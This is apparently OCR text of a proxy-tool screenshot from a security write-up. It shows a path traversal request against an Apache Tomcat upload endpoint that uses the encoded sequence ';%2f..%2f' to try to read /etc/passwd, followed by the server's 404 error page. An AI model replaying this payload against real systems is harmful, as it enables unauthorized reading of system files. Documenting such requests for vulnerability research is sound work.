 Request
Raw Params Headers Hex
1 GET
/userfiles/upload/;%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=89E6B32E4179A36E02F0042C6525BDB8
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 732
5 Date: Mon, 02 N
6 Connection: close
7
8 <!doctype html><html lang="zh"><head><title>HTTP Status
404 – 未找到</title><style type="text/css">body {
font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {
color:white;background-color:#525D76;} h1 {font-size:
22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {
font-size:12px;} a {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></head><
body><h1>HTTP Status 404 – 未找到</h1><hr class="line"
/><p><b>Type</b> Status Report</p><p><b>消息</b>
&#47;CosUpload&#47;WEB-INF&#47;views&#47;error&#47;404.
jsp</p><p><b>描述</b>
源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示
。</p><hr class="line" /><h3>Apache Tomcat/9.0.30</h3>
</body></html>
SecIN@tkswifty